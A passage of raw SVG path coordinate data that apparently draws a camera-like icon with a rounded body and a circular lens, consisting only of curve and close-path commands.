16.5843C24.8862 16.5843 24.8978 16.5388 24.8978 16.4831C24.8978 16.4275 24.9093 16.382 24.9233 16.382C24.9374 16.382 24.9489 16.3251 24.9489 16.2556C24.9489 16.1861 24.9604 16.1292 24.9744 16.1292C24.9914 16.1292 25 14.1067 25 10.1124C25 6.11798 24.9914 4.09551 24.9744 4.09551C24.9604 4.09551 24.9489 4.03862 24.9489 3.9691C24.9489 3.89958 24.9374 3.8427 24.9233 3.8427C24.9093 3.8427 24.8978 3.79719 24.8978 3.74157C24.8978 3.68596 24.8862 3.64045 24.8722 3.64045C24.8581 3.64045 24.8466 3.6177 24.8466 3.58989C24.8466 3.56208 24.8351 3.53933 24.8211 3.53933C24.807 3.53933 24.7955 3.51657 24.7955 3.48876C24.7955 3.46095 24.784 3.4382 24.7699 3.4382C24.7559 3.4382 24.7444 3.41545 24.7444 3.38764C24.7444 3.35983 24.7329 3.33708 24.7188 3.33708C24.7048 3.33708 24.6933 3.31683 24.6933 3.2921C24.6933 3.26735 24.6702 3.23072 24.6421 3.21067C24.614 3.19063 24.591 3.15951 24.591 3.14148C24.591 3.09878 24.2185 2.73034 24.1753 2.73034C24.1571 2.73034 24.1256 2.70758 24.1053 2.67978C24.085 2.65197 24.048 2.62921 24.023 2.62921C23.998 2.62921 23.9775 2.61784 23.9775 2.60393C23.9775 2.59003 23.9545 2.57865 23.9264 2.57865C23.8983 2.57865 23.8753 2.56728 23.8753 2.55337C23.8753 2.53947 23.8522 2.52809 23.8241 2.52809C23.796 2.52809 23.773 2.51671 23.773 2.50281C23.773 2.4889 23.75 2.47753 23.7219 2.47753C23.6938 2.47753 23.6708 2.46615 23.6708 2.45225C23.6708 2.43834 23.6362 2.42697 23.5941 2.42697C23.5519 2.42697 23.5174 2.41559 23.5174 2.40169C23.5174 2.38778 23.4829 2.3764 23.4407 2.3764C23.3985 2.3764 23.364 2.36503 23.364 2.35112C23.364 2.33722 23.318 2.32584 23.2618 2.32584C23.2055 2.32584 23.1595 2.31447 23.1595 2.30056C23.1595 2.2839 22.3537 2.27528 20.7932 2.27528C18.2823 2.27528 18.3538 2.27857 18.3538 2.16331C18.3538 2.14147 18.3423 2.1236 18.3282 2.1236C18.3142 2.1236 18.3027 2.10335 18.3027 2.07862C18.3027 2.05387 18.2797 2.01724 18.2515 1.99719C18.2234 1.97714 18.2004 1.94051 18.2004 1.91576C18.2004 1.89104 18.1889 1.87079 18.1748 1.87079C18.1608 1.87079 18.1493 1.85054 18.1493 1.82581C18.1493 1.80106 18.1263 1.76443 18.0982 1.74438C18.07 1.72433 18.047 1.6877 18.047 1.66295C18.047 1.63823 18.0355 1.61798 18.0215 1.61798C18.0074 1.61798 17.9959 1.59773 17.9959 1.573C17.9959 1.54825 17.9729 1.51162 17.9448 1.49157C17.9167 1.47153 17.8937 1.43489 17.8937 1.41014C17.8937 1.38542 17.8822 1.36517 17.8681 1.36517C17.854 1.36517 17.8425 1.34492 17.8425 1.32019C17.8425 1.29544 17.8195 1.25881 17.7914 1.23876C17.7633 1.21872 17.7403 1.18208 17.7403 1.15733C17.7403 1.13261 17.7288 1.11236 17.7147 1.11236C17.7007 1.11236 17.6892 1.09211 17.6892 1.06738C17.6892 1.04263 17.6662 1.006 17.638 0.985955C17.6099 0.965907 17.5869 0.929275 17.5869 0.904525C17.5869 0.879801 17.5754 0.859551 17.5613 0.859551C17.5473 0.859551 17.5358 0.8393 17.5358 0.814576C17.5358 0.789826 17.5128 0.753194 17.4847 0.733146C17.4565 0.713098 17.4335 0.676466 17.4335 0.651716C17.4335 0.626992 17.422 0.606742 17.408 0.606742C17.3939 0.606742 17.3824 0.588565 17.3824 0.566317C17.3824 0.544096 17.3479 0.494014 17.3057 0.455056C17.2635 0.416098 17.229 0.366017 17.229 0.343795C17.229 0.321548 17.2107 0.303371 17.1882 0.303371C17.1657 0.303371 17.1151 0.269242 17.0757 0.227528C17.0363 0.185815 16.9856 0.151685 16.9632 0.151685C16.9407 0.151685 16.9223 0.140309 16.9223 0.126404C16.9223 0.1125 16.8993 0.101124 16.8712 0.101124C16.843 0.101124 16.82 0.0897472 16.82 0.0758427C16.82 0.0619382 16.774 0.0505618 16.7178 0.0505618C16.6616 0.0505618 16.6155 0.0391854 16.6155 0.0252809C16.6155 0.00854494 15.4141 0 13.0624 0C10.7106 0 9.5092 0.00854494 9.5092 0.0252809ZM16.2972 1.17442C16.3317 1.20855 16.3599 1.25406 16.3599 1.27555C16.3599 1.29704 16.3714 1.31461 16.3855 1.31461C16.3995 1.31461 16.411 1.33486 16.411 1.35958C16.411 1.38433 16.434 1.42096 16.4622 1.44101C16.4903 1.46106 16.5133 1.49519 16.5133 1.51685C16.5133 1.53852 16.5363 1.57265 16.5644 1.5927C16.5925 1.61274 16.6155 1.64687 16.6155 1.66854C16.6155 1.6902 16.6385 1.72433 16.6667 1.74438C16.6948 1.76443 16.7178 1.80106 16.7178 1.82581C16.7178 1.85054 16.7293 1.87079 16.7434 1.87079C16.7574 1.87079 16.7689 1.89104 16.7689 1.91576C16.7689 1.94051 16.7919 1.97714 16.82 1.99719C16.8482 2.01724 16.8712 2.05137 16.8712 2.07303C16.8712 2.0947 16.8942 2.12883 16.9223 2.14888C16.9504 2.16892 16.9734 2.20556 16.9734 2.23031C16.9734 2.25503 16.9849 2.27528 16.999 2.27528C17.013 2.27528 17.0245 2.29553 17.0245 2.32026C17.0245 2.34501 17.0475 2.38164 17.0757 2.40169C17.1038 2.42173 17.1268 2.45586 17.1268 2.47753C17.1268 2.49919 17.1498 2.53332 17.1779 2.55337C17.206 2.57342 17.229 2.60755 17.229 2.62921C17.229 2.65088 17.252 2.68501 17.2802 2.70506C17.3083 2.7251 17.3313 2.76174 17.3313 2.78649C17.3313 2.81121 17.3428 2.83146 17.3569 2.83146C17.3709 2.83146 17.3824 2.85171 17.3824 2.87644C17.3824 2.90119 17.4054 2.93782 17.4335 2.95786C17.4617 2.97791 17.4847 3.01204 17.4847 3.03371C17.4847 3.05537 17.5077 3.0895 17.5358 3.10955C17.5639 3.1296 17.5869 3.16373 17.5869 3.18539C17.5869 3.20706 17.6099 3.24119 17.638 3.26124C17.6662 3.28128 17.6892 3.31792 17.6892 3.34267C17.6892 3.38549 17.8151 3.38764 20.3221 3.38764C22.0603 3.38764 22.955 3.39624 22.955 3.41292C22.955 3.42683 23.001 3.4382 23.0573 3.4382C23.1135 3.4382 23.1595 3.44958 23.1595 3.46348C23.1595 3.47739 23.1825 3.48876 23.2106 3.48876C23.2388 3.48876 23.2618 3.50014 23.2618 3.51405C23.2618 3.52795 23.2848 3.53933 23.3129 3.53933C23.341 3.53933 23.364 3.5507 23.364 3.56461C23.364 3.57851 23.3816 3.58989 23.403 3.58989C23.4538 3.58989 23.6708 3.8045 23.6708 3.85468C23.6708 3.87589 23.6823 3.89326 23.6963 3.89326C23.7104 3.89326 23.7219 3.91601 23.7219 3.94382C23.7219 3.97163 23.7334 3.99438 23.7474 3.99438C23.7615 3.99438 23.773 4.01713 23.773 4.04494C23.773 4.07275 23.7845 4.09551 23.7986 4.09551C23.8126 4.09551 23.8241 4.14101 23.8241 4.19663C23.8241 4.25225 23.8356 4.29775 23.8497 4.29775C23.8667 4.29775 23.8753 6.2528 23.8753 10.1124C23.8753 13.9719 23.8667 15.927 23.8497 15.927C23.8356 15.927 23.8241 15.9725 23.8241 16.0281C23.8241 16.0837 23.8126 16.1292 23.7986 16.1292C23.7845 16.1292 23.773 16.1633 23.773 16.2051C23.773 16.2468 23.7615 16.2809 23.7474 16.2809C23.7334 16.2809 23.7219 16.2982 23.7219 16.3193C23.7219 16.3693 23.4022 16.6854 23.3517 16.6854C23.3303 16.6854 23.3129 16.6968 23.3129 16.7107C23.3129 16.7246 23.2899 16.736 23.2618 16.736C23.2336 16.736 23.2106 16.7473 23.2106 16.7612C23.2106 16.7751 23.1761 16.7865 23.1339 16.7865C23.0918 16.7865 23.0573 16.7979 23.0573 16.8118C23.0573 16.8259 22.9891 16.8371 22.9039 16.8371C22.8187 16.8371 22.7505 16.8483 22.7505 16.8624C22.7505 16.8792 19.3166 16.8876 12.5 16.8876C5.68336 16.8876 2.24949 16.8792 2.24949 16.8624C2.24949 16.8483 2.18131 16.8371 2.09611 16.8371C2.01092 16.8371 1.94274 16.8259 1.94274 16.8118C1.94274 16.7979 1.90823 16.7865 1.86605 16.7865C1.82388 16.7865 1.78937 16.7751 1.78937 16.7612C1.78937 16.7473 1.76636 16.736 1.73824 16.736C1.71012 16.736 1.68712 16.7246 1.68712 16.7107C1.68712 16.6968 1.66966 16.6854 1.64829 16.6854C1.59775 16.6854 1.27812 16.3693 1.27812 16.3193C1.27812 16.2982 1.26662 16.2809 1.25256 16.2809C1.2385 16.2809 1.22699 16.2468 1.22699 16.2051C1.22699 16.1633 1.21549 16.1292 1.20143 16.1292C1.18737 16.1292 1.17587 16.0837 1.17587 16.0281C1.17587 15.9725 1.16437 15.927 1.15031 15.927C1.13333 15.927 1.12474 13.9719 1.12474 10.1124C1.12474 6.2528 1.13333 4.29775 1.15031 4.29775C1.16437 4.29775 1.17587 4.25225 1.17587 4.19663C1.17587 4.14101 1.18737 4.09551 1.20143 4.09551C1.21549 4.09551 1.22699 4.07275 1.22699 4.04494C1.22699 4.01713 1.2385 3.99438 1.25256 3.99438C1.26662 3.99438 1.27812 3.97163 1.27812 3.94382C1.27812 3.91601 1.28962 3.89326 1.30368 3.89326C1.31774 3.89326 1.32924 3.87589 1.32924 3.85468C1.32924 3.8045 1.54624 3.58989 1.59698 3.58989C1.61843 3.58989 1.63599 3.57851 1.63599 3.56461C1.63599 3.5507 1.659 3.53933 1.68712 3.53933C1.71524 3.53933 1.73824 3.52795 1.73824 3.51405C1.73824 3.50014 1.76125 3.48876 1.78937 3.48876C1.81748 3.48876 1.84049 3.47739 1.84049 3.46348C1.84049 3.44958 1.8865 3.4382 1.94274 3.4382C1.99898 3.4382 2.04499 3.42683 2.04499 3.41292C2.04499 3.39621 3.132 3.38764 5.25488 3.38764C8.64591 3.38764 8.53783 3.39115 8.53783 3.28126C8.53783 3.26247 8.56084 3.23072 8.58896 3.21067C8.61708 3.19063 8.64008 3.15399 8.64008 3.12924C8.64008 3.10452 8.65158 3.08427 8.66564 3.08427C8.6797 3.08427 8.69121 3.06152 8.69121 3.03371C8.69121 3.0059 8.70271 2.98315 8.71677 2.98315C8.73083 2.98315 8.74233 2.96039 8.74233 2.93258C8.74233 2.90478 8.75383 2.88202 8.76789 2.88202C8.78195 2.88202 8.79346 2.86177 8.79346 2.83705C8.79346 2.8123 8.81646 2.77567 8.84458 2.75562C8.8727 2.73557 8.89571 2.69894 8.89571 2.67419C8.89571 2.64946 8.90721 2.62921 8.92127 2.62921C8.93533 2.62921 8.94683 2.60646 8.94683 2.57865C8.94683 2.55084 8.95833 2.52809 8.97239 2.52809C8.98645 2.52809 8.99796 2.50534 8.99796 2.47753C8.99796 2.44972 9.00946 2.42697 9.02352 2.42697C9.03758 2.42697 9.04908 2.40672 9.04908 2.38199C9.04908 2.35724 9.07209 2.32061 9.1002 2.30056C9.12832 2.28051 9.15133 2.24388 9.15133 2.21913C9.15133 2.19441 9.16283 2.17416 9.17689 2.17416C9.19095 2.17416 9.20245 2.1514 9.20245 2.1236C9.20245 2.09579 9.21396 2.07303 9.22802 2.07303C9.24208 2.07303 9.25358 2.05028 9.25358 2.02247C9.25358 1.99466 9.26508 1.97191 9.27914 1.97191C9.2932 1.97191 9.3047 1.95166 9.3047 1.92694C9.3047 1.90219 9.32771 1.86555 9.35583 1.84551C9.38395 1.82546 9.40695 1.78883 9.40695 1.76408C9.40695 1.73935 9.41846 1.7191 9.43252 1.7191C9.44657 1.7191 9.45808 1.69635 9.45808 1.66854C9.45808 1.64073 9.46958 1.61798 9.48364 1.61798C9.4977 1.61798 9.5092 1.59522 9.5092 1.56742C9.5092 1.53961 9.52071 1.51685 9.53477 1.51685C9.54882 1.51685 9.56033 1.4966 9.56033 1.47188C9.56033 1.44713 9.58333 1.4105 9.61145 1.39045C9.63957 1.3704 9.66258 1.33377 9.66258 1.30902C9.66258 1.2843 9.67408 1.26404 9.68814 1.26404C9.7022 1.26404 9.7137 1.2465 9.7137 1.22506C9.7137 1.10973 9.57797 1.11433 13.006 1.11332L16.2344 1.11236L16.2972 1.17442ZM12.5767 4.52528C12.5767 4.53972 12.5 4.55056 12.3978 4.55056C12.2955 4.55056 12.2188 4.56141 12.2188 4.57584C12.2188 4.58975 12.1613 4.60112 12.091 4.60112C12.0207 4.60112 11.9632 4.6125 11.9632 4.6264C11.9632 4.64031 11.9057 4.65169 11.8354 4.65169C11.7651 4.65169 11.7076 4.66306 11.7076 4.67697C11.7076 4.69087 11.6731 4.70225 11.6309 4.70225C11.5887 4.70225 11.5542 4.71362 11.5542 4.72753C11.5542 4.74143 11.5197 4.75281 11.4775 4.75281C11.4353 4.75281 11.4008 4.76419 11.4008 4.77809C11.4008 4.79199 11.3663 4.80337 11.3241 4.80337C11.282 4.80337 11.2474 4.81475 11.2474 4.82865C11.2474 4.84256 11.2244 4.85393 11.1963 4.85393C11.1682 4.85393 11.1452 4.86531 11.1452 4.87921C11.1452 4.89312 11.1107 4.90449 11.0685 4.90449C11.0263 4.90449 10.9918 4.91587 10.9918 4.92978C10.9918 4.94368 10.9688 4.95506 10.9407 4.95506C10.9126 4.95506 10.8896 4.96643 10.8896 4.98034C10.8896 4.99424 10.8666 5.00562 10.8384 5.00562C10.8103 5.00562 10.7873 5.01699 10.7873 5.0309C10.7873 5.0448 10.7643 5.05618 10.7362 5.05618C10.7081 5.05618 10.6851 5.06756 10.6851 5.08146C10.6851 5.09537 10.6621 5.10674 10.6339 5.10674C10.6058 5.10674 10.5828 5.11812 10.5828 5.13202C10.5828 5.14593 10.5623 5.1573 10.5373 5.1573C10.5123 5.1573 10.4753 5.18006 10.455 5.20787C10.4347 5.23567 10.4002 5.25843 10.3783 5.25843C10.3564 5.25843 10.3219 5.28118 10.3016 5.30899C10.2814 5.3368 10.2469 5.35955 10.2249 5.35955C10.203 5.35955 10.1685 5.3823 10.1483 5.41011C10.128 5.43792 10.0956 5.46067 10.0762 5.46067C10.0568 5.46067 10.0087 5.4948 9.96933 5.53652C9.92993 5.57823 9.88494 5.61236 9.86938 5.61236C9.85381 5.61236 9.67439 5.77722 9.47065 5.97873C9.2669 6.18022 9.1002 6.35767 9.1002 6.37306C9.1002 6.38846 9.06569 6.43295 9.02352 6.47191C8.98134 6.51087 8.94683 6.55637 8.94683 6.57303C8.94683 6.58969 8.91232 6.6352 8.87014 6.67416C8.82796 6.71312 8.79346 6.7632 8.79346 6.78542C8.79346 6.80767 8.78195 6.82584 8.76789 6.82584C8.75383 6.82584 8.74233 6.84609 8.74233 6.87082C8.74233 6.89557 8.71933 6.9322 8.69121 6.95225C8.66309 6.97229 8.64008 7.00893 8.64008 7.03368C8.64008 7.0584 8.62858 7.07865 8.61452 7.07865C8.60046 7.07865 8.58896 7.1014 8.58896 7.12921C8.58896 7.15702 8.57745 7.17978 8.56339 7.17978C8.54934 7.17978 8.53783 7.20253 8.53783 7.23034C8.53783 7.25815 8.52633 7.2809 8.51227 7.2809C8.49821 7.2809 8.48671 7.30365 8.48671 7.33146C8.48671 7.35927 8.4752 7.38202 8.46115 7.38202C8.44709 7.38202 8.43558 7.40478 8.43558 7.43258C8.43558 7.46039 8.42408 7.48315 8.41002 7.48315C8.39596 7.48315 8.38446 7.5059 8.38446 7.53371C8.38446 7.56152 8.37296 7.58427 8.3589 7.58427C8.34484 7.58427 8.33333 7.60702 8.33333 7.63483C8.33333 7.66264 8.32183 7.68539 8.30777 7.68539C8.29371 7.68539 8.28221 7.71952 8.28221 7.76124C8.28221 7.80295 8.27071 7.83708 8.25665 7.83708C8.24259 7.83708 8.23108 7.87121 8.23108 7.91292C8.23108 7.95463 8.21958 7.98876 8.20552 7.98876C8.19146 7.98876 8.17996 8.02289 8.17996 8.06461C8.17996 8.10632 8.16846 8.14045 8.1544 8.14045C8.14034 8.14045 8.12883 8.18596 8.12883 8.24157C8.12883 8.29719 8.11733 8.3427 8.10327 8.3427C8.08921 8.3427 8.07771 8.39958 8.07771 8.4691C8.07771 8.53862 8.06621 8.59551 8.05215 8.59551C8.03809 8.59551 8.02658 8.65239 8.02658 8.72191C8.02658 8.79143 8.01508 8.84831 8.00102 8.84831C7.98459 8.84831 7.97546 9.10112 7.97546 9.55618C7.97546 10.0112 7.98459 10.264 8.00102 10.264C8.01523 10.264 8.02658 10.3315 8.02658 10.4157C8.02658 10.5 8.03793 10.5674 8.05215 10.5674C8.06621 10.5674 8.07771 10.6129 8.07771 10.6685C8.07771 10.7242 8.08921 10.7697 8.10327 10.7697C8.11733 10.7697 8.12883 10.8152 8.12883 10.8708C8.12883 10.9264 8.14034 10.9719 8.1544 10.9719C8.16846 10.9719 8.17996 11.006 8.17996 11.0478C8.17996 11.0895 8.19146 11.1236 8.20552 11.1236C8.21958 11.1236 8.23108 11.1577 8.23108 11.1994C8.23108 11.2412 8.24259 11.2753 8.25665 11.2753C8.27071 11.2753 8.28221 11.3094 8.28221 11.3511C8.28221 11.3928 8.29371 11.427 8.30777 11.427C8.32183 11.427 8.33333 11.4497 8.33333 11.4775C8.33333 11.5053 8.34484 11.5281 8.3589 11.5281C8.37296 11.5281 8.38446 11.5508 8.38446 11.5787C8.38446 11.6065 8.39596 11.6292 8.41002 11.6292C8.42408 11.6292 8.43558 11.6633 8.43558 11.7051C8.43558 11.7468 8.44709 11.7809 8.46115 11.7809C8.4752 11.7809 8.48671 11.8011 8.48671 11.8259C8.48671 11.8506 8.50971 11.8873 8.53783 11.9073C8.56595 11.9274 8.58896 11.964 8.58896 11.9887C8.58896 12.0135 8.60046 12.0337 8.61452 12.0337C8.62858 12.0337 8.64008 12.0565 8.64008 12.0843C8.64008 12.1121 8.65158 12.1348 8.66564 12.1348C8.6797 12.1348 8.69121 12.1551 8.69121 12.1798C8.69121 12.2046 8.71421 12.2412 8.74233 12.2612C8.77045 12.2813 8.79346 12.3154 8.79346 12.3371C8.79346 12.3587 8.81646 12.3929 8.84458 12.4129C8.8727 12.433 8.89571 12.4651 8.89571 12.4842C8.89571 12.5034 8.93021 12.5509 8.97239 12.5899C9.01457 12.6288 9.04908 12.6733 9.04908 12.6887C9.04908 12.7253 9.83244 13.5 9.8694 13.5C9.88497 13.5 9.92993 13.5341 9.96933 13.5758C10.0087 13.6176 10.0547 13.6517 10.0716 13.6517C10.0884 13.6517 10.1344 13.6858 10.1738 13.7275C10.2132 13.7692 10.2639 13.8034 10.2863 13.8034C10.3088 13.8034 10.3272 13.8147 10.3272 13.8287C10.3272 13.8426 10.3477 13.8539 10.3727 13.8539C10.3977 13.8539 10.4347 13.8767 10.455 13.9045C10.4753 13.9323 10.5123 13.9551 10.5373 13.9551C10.5623 13.9551 10.5828 13.9664 10.5828 13.9803C10.5828 13.9942 10.6058 14.0056 10.6339 14.0056C10.6621 14.0056 10.6851 14.017 10.6851 14.0309C10.6851 14.0448 10.7081 14.0562 10.7362 14.0562C10.7643 14.0562 10.7873 14.0676 10.7873 14.0815C10.7873 14.0954 10.8103 14.1067 10.8384 14.1067C10.8666 14.1067 10.8896 14.1181 10.8896 14.132C10.8896 14.1459 10.9126 14.1573 10.9407 14.1573C10.9688 14.1573 10.9918 14.1687 10.9918 14.1826C10.9918 14.1965 11.0148 14.2079 11.0429 14.2079C11.0711 14.2079 11.0941 14.2192 11.0941 14.2331C11.0941 14.2471 11.1286 14.2584 11.1708 14.2584C11.2129 14.2584 11.2474 14.2698 11.2474 14.2837C11.2474 14.2976 11.282 14.309 11.3241 14.309C11.3663 14.309 11.4008 14.3204 11.4008 14.3343C11.4008 14.3482 11.4353 14.3596 11.4775 14.3596C11.5197 14.3596 11.5542 14.3709 11.5542 14.3848C11.5542 14.3987 11.5887 14.4101 11.6309 14.4101C11.6731 14.4101 11.7076 14.4215 11.7076 14.4354C11.7076 14.4493 11.7536 14.4607 11.8098 14.4607C11.8661 14.4607 11.9121 14.4721 11.9121 14.486C11.9121 14.4999 11.9696 14.5112 12.0399 14.5112C12.1102 14.5112 12.1677 14.5226 12.1677 14.5365C12.1677 14.551 12.2444 14.5618 12.3466 14.5618C12.4489 14.5618 12.5256 14.5726 12.5256 14.5871C12.5256 14.6032 12.7301 14.6124 13.0879 14.6124C13.4458 14.6124 13.6503 14.6032 13.6503 14.5871C13.6503 14.5726 13.727 14.5618 13.8292 14.5618C13.9315 14.5618 14.0082 14.551 14.0082 14.5365C14.0082 14.5226 14.0542 14.5112 14.1104 14.5112C14.1667 14.5112 14.2127 14.4999 14.2127 14.486C14.2127 14.4721 14.2587 14.4607 14.3149 14.4607C14.3712 14.4607 14.4172 14.4493 14.4172 14.4354C14.4172 14.4215 14.4632 14.4101 14.5194 14.4101C14.5757 14.4101 14.6217 14.3987 14.6217 14.3848C14.6217 14.3709 14.6562 14.3596 14.6984 14.3596C14.7405 14.3596 14.7751 14.3482 14.7751 14.3343C14.7751 14.3204 14.7981 14.309 14.8262 14.309C14.8543 14.309 14.8773 14.2976 14.8773 14.2837C14.8773 14.2698 14.9118 14.2584 14.954 14.2584C14.9962 14.2584 15.0307 14.2471 15.0307 14.2331C15.0307 14.2192 15.0537 14.2079 15.0818 14.2079C15.1099 14.2079 15.1329 14.1965 15.1329 14.1826C15.1329 14.1687 15.1559 14.1573 15.184 14.1573C15.2122 14.1573 15.2352 14.1459 15.2352 14.132C15.2352 14.1181 15.2582 14.1067 15.2863 14.1067C15.3144 14.1067 15.3374 14.0954 15.3374 14.0815C15.3374 14.0676 15.3604 14.0562 15.3885 14.0562C15.4167 14.0562 15.4397 14.0448 15.4397 14.0309C15.4397 14.017 15.4627 14.0056 15.4908 14.0056C15.5189 14.0056 15.5419 13.9942 15.5419 13.9803C15.5419 13.9664 15.5649 13.9551 15.593 13.9551C15.6212 13.9551 15.6442 13.9437 15.6442 13.9298C15.6442 13.9159 15.6646 13.9045 15.6896 13.9045C15.7147 13.9045 15.7517 13.8817 15.772 13.8539C15.7923 13.8261 15.8268 13.8034 15.8487 13.8034C15.8706 13.8034 15.9051 13.7806 15.9254 13.7528C15.9456 13.725 15.9781 13.7022 15.9974 13.7022C16.0168 13.7022 16.0649 13.6681 16.1043 13.6264C16.1437 13.5847 16.1893 13.5506 16.2057 13.5506C16.222 13.5506 16.2914 13.4937 16.3599 13.4242C16.4284 13.3546 16.4969 13.2978 16.5122 13.2978C16.5482 13.2978 16.82 13.0292 16.82 12.9935C16.82 12.9786 16.8891 12.8993 16.9734 12.8174C17.0578 12.7355 17.1268 12.6554 17.1268 12.6394C17.1268 12.6233 17.1613 12.5783 17.2035 12.5393C17.2457 12.5004 17.2802 12.4528 17.2802 12.4337C17.2802 12.4145 17.3032 12.3824 17.3313 12.3624C17.3594 12.3423 17.3824 12.3057 17.3824 12.2809C17.3824 12.2562 17.3939 12.236 17.408 12.236C17.422 12.236 17.4335 12.2157 17.4335 12.191C17.4335 12.1662 17.4565 12.1296 17.4847 12.1096C17.5128 12.0895 17.5358 12.0529 17.5358 12.0281C17.5358 12.0034 17.5473 11.9831 17.5613 11.9831C17.5754 11.9831 17.5869 11.9604 17.5869 11.9326C17.5869 11.9048 17.5984 11.882 17.6125 11.882C17.6265 11.882 17.638 11.8593 17.638 11.8315C17.638 11.8037 17.6495 11.7809 17.6636 11.7809C17.6777 11.7809 17.6892 11.7581 17.6892 11.7303C17.6892 11.7025 17.7007 11.6798 17.7147 11.6798C17.7288 11.6798 17.7403 11.657 17.7403 11.6292C17.7403 11.6014 17.7518 11.5787 17.7658 11.5787C17.7799 11.5787 17.7914 11.5445 17.7914 11.5028C17.7914 11.4611 17.8029 11.427 17.817 11.427C17.831 11.427 17.8425 11.4042 17.8425 11.3764C17.8425 11.3486 17.854 11.3258 17.8681 11.3258C17.8822 11.3258 17.8937 11.2917 17.8937 11.25C17.8937 11.2083 17.9052 11.1742 17.9192 11.1742C17.9333 11.1742 17.9448 11.14 17.9448 11.0983C17.9448 11.0566 17.9563 11.0225 17.9703 11.0225C17.9844 11.0225 17.9959 10.977 17.9959 10.9213C17.9959 10.8657 18.0074 10.8202 18.0215 10.8202C18.0355 10.8202 18.047 10.7747 18.047 10.7191C18.047 10.6635 18.0585 10.618 18.0726 10.618C18.0868 10.618 18.0982 10.5506 18.0982 10.4663C18.0982 10.382 18.1095 10.3146 18.1237 10.3146C18.1391 10.3146 18.1493 10.2135 18.1493 10.0618C18.1493 9.91011 18.1595 9.80899 18.1748 9.80899C18.1902 9.80899 18.2004 9.70786 18.2004 9.55618C18.2004 9.40449 18.1902 9.30337 18.1748 9.30337C18.1595 9.30337 18.1493 9.20225 18.1493 9.05056C18.1493 8.89888 18.1391 8.79775 18.1237 8.79775C18.1095 8.79775 18.0982 8.73033 18.0982 8.64607C18.0982 8.56181 18.0868 8.49438 18.0726 8.49438C18.0585 8.49438 18.047 8.44888 18.047 8.39326C18.047 8.33764 18.0355 8.29213 18.0215 8.29213C18.0074 8.29213 17.9959 8.24663 17.9959 8.19101C17.9959 8.13539 17.9844 8.08989 17.9703 8.08989C17.9563 8.08989 17.9448 8.05576 17.9448 8.01404C17.9448 7.97233 17.9333 7.9382 17.9192 7.9382C17.9052 7.9382 17.8937 7.90407 17.8937 7.86236C17.8937 7.82065 17.8822 7.78652 17.8681 7.78652C17.854 7.78652 17.8425 7.76376 17.8425 7.73595C17.8425 7.70815 17.831 7.68539 17.817 7.68539C17.8029 7.68539 17.7914 7.65126 17.7914 7.60955C17.7914 7.56784 17.7799 7.53371 17.7658 7.53371C17.7518 7.53371 17.7403 7.51095 17.7403 7.48315C17.7403 7.45534 17.7288 7.43258 17.7147 7.43258C17.7007 7.43258 17.6892 7.40983 17.6892 7.38202C17.6892 7.35421 17.6777 7.33146 17.6636 7.33146C17.6495 7.33146 17.638 7.30871 17.638 7.2809C17.638 7.25309 17.6265 7.23034 17.6125 7.23034C17.5984 7.23034 17.5869 7.20758 17.5869 7.17978C17.5869 7.15197 17.5754 7.12921 17.5613 7.12921C17.5473 7.12921 17.5358 7.10896 17.5358 7.08424C17.5358 7.05949 17.5128 7.02286 17.4847 7.00281C17.4565 6.98276 17.4335 6.94863 17.4335 6.92697C17.4335 6.9053 17.4105 6.87117 17.3824 6.85112C17.3543 6.83108 17.3313 6.79695 17.3313 6.77528C17.3313 6.75361 17.3083 6.71949 17.2802 6.69944C17.252 6.67939 17.229 6.64731 17.229 6.62815C17.229 6.60901 17.1945 6.56143 17.1524 6.52247C17.1102 6.48351 17.0757 6.43904 17.0757 6.42365C17.0757 6.38712 16.2412 5.5618 16.2042 5.5618C16.1887 5.5618 16.1437 5.52767 16.1043 5.48595C16.0649 5.44424 16.0168 5.41011 15.9974 5.41011C15.9781 5.41011 15.9456 5.38736 15.9254 5.35955C15.9051 5.33174 15.868 5.30899 15.843 5.30899C15.818 5.30899 15.7975 5.29761 15.7975 5.28371C15.7975 5.2698 15.7771 5.25843 15.7521 5.25843C15.727 5.25843 15.69 5.23567 15.6697 5.20787C15.6495 5.18006 15.6124 5.1573 15.5874 5.1573C15.5624 5.1573 15.5419 5.14593 15.5419 5.13202C15.5419 5.11812 15.5189 5.10674 15.4908 5.10674C15.4627 5.10674 15.4397 5.09537 15.4397 5.08146C15.4397 5.06756 15.4167 5.05618 15.3885 5.05618C15.3604 5.05618 15.3374 5.0448 15.3374 5.0309C15.3374 5.01699 15.3144 5.00562 15.2863 5.00562C15.2582 5.00562 15.2352 4.99424 15.2352 4.98034C15.2352 4.96643 15.2122 4.95506 15.184 4.95506C15.1559 4.95506 15.1329 4.94368 15.1329 4.92978C15.1329 4.91587 15.1099 4.90449 15.0818 4.90449C15.0537 4.90449 15.0307 4.89312 15.0307 4.87921C15.0307 4.86531 14.9962 4.85393 14.954 4.85393C14.9118 4.85393 14.8773 4.84256 14.8773 4.82865C14.8773 4.81475 14.8428 4.80337 14.8006 4.80337C14.7584 4.80337 14.7239 4.79199 14.7239 4.77809C14.7239 4.76419 14.6894 4.75281 14.6472 4.75281C14.6051 4.75281 14.5706 4.74143 14.5706 4.72753C14.5706 4.71362 14.536 4.70225 14.4939 4.70225C14.4517 4.70225 14.4172 4.69087 14.4172 4.67697C14.4172 4.66306 14.3712 4.65169 14.3149 4.65169C14.2587 4.65169 14.2127 4.64031 14.2127 4.6264C14.2127 4.6125 14.1552 4.60112 14.0849 4.60112C14.0146 4.60112 13.9571 4.58975 13.9571 4.57584C13.9571 4.5611 13.8719 4.55056 13.7526 4.55056C13.6333 4.55056 13.5481 4.54002 13.5481 4.52528C13.5481 4.5093 13.3691 4.5 13.0624 4.5C12.7556 4.5 12.5767 4.5093 12.5767 4.52528ZM13.3436 5.63764C13.3436 5.65238 13.4288 5.66292 13.5481 5.66292C13.6674 5.66292 13.7526 5.67346 13.7526 5.6882C13.7526 5.70211 13.8101 5.71348 13.8804 5.71348C13.9507 5.71348 14.0082 5.72486 14.0082 5.73876C14.0082 5.75267 14.0542 5.76404 14.1104 5.76404C14.1667 5.76404 14.2127 5.77542 14.2127 5.78933C14.2127 5.80323 14.2472 5.81461 14.2894 5.81461C14.3315 5.81461 14.3661 5.82598 14.3661 5.83989C14.3661 5.85379 14.4006 5.86517 14.4427 5.86517C14.4849 5.86517 14.5194 5.87654 14.5194 5.89045C14.5194 5.90435 14.5424 5.91573 14.5706 5.91573C14.5987 5.91573 14.6217 5.92711 14.6217 5.94101C14.6217 5.95492 14.6447 5.96629 14.6728 5.96629C14.7009 5.96629 14.7239 5.97767 14.7239 5.99157C14.7239 6.00548 14.7469 6.01685 14.7751 6.01685C14.8032 6.01685 14.8262 6.02823 14.8262 6.04213C14.8262 